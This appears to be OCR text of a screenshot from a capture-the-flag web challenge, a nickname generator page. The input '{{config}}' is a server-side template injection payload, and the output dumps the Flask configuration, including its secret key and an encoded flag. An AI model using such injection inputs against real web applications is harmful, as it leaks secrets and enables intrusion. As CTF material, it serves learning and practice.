 Skype ScreenName Generator
Just type your nickname. We will do some unicode magic.
{{config}}
Go
<Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None,
'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY': 'folow @osminogka.ann on instagram
=)', 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(days=31), 'USE_X_SENDFILE': False,
'SERVER_NAME': None, 'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session',
'SESSION_COOKIE_DOMAIN': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_HTTPONLY':
True, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_SAMESITE': None,
'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None,
'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(seconds=43200),
'TRAP_BAD_REQUEST_ERRORS': None, 'TRAP_HTTP_EXCEPTIONS': False,
'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True,
'JSON_SORT_KEYS': True, 'JSONIFY_PRETTYPRINT_REGULAR': False, 'JSONIFY_MIMETYPE':
'application/json', 'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093, 'flag': '-
M7\x10wHfh`\x04s0r\x0eO\ro\x06(DJ\x13\x0c\x17x:Wg\x02[\x17Xv\x01"&\x17i\x16\x0b\x16G'}>,
kOтO®Aя )(oTeЛ@ ©4@$tьЯ